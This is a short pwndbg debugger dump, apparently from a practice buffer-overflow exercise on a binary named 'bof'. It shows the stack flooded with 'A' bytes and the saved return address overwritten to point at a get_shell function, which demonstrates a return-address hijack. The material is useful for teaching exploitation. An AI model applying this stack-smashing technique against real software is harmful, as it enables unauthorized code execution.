 [ STACK ]
00:0000│ rsp 0x7fffffffdef0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓ 2 skipped
03:0018│ 0x7fffffffdf08 —▸ 0x401196 (get_shell) ◂— endbr64
04:0020│ 0x7fffffffdf10 ◂— 0x0
05:0028│ 0x7fffffffdf18 —▸ 0x4011cd (main) ◂— endbr64
06:0030│ 0x7fffffffdf20 ◂— 0x100000000
07:0038│ 0x7fffffffdf28 —▸ 0x7fffffffe018 —▸ 0x7fffffffe25c ◂— '/home/hyuunnnn/bof'
[ BACKTRACE ]
► f 0 0x401225 main+88
f 1 0x401196 get_shell
f 2 0x0
pwndbg> x/10wx $rsp
0x7fffffffdef0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffdf00: 0x41414141 0x41414141 0x00401196 0x00000000
0x7fffffffdf10: 0x00000000 0x00000000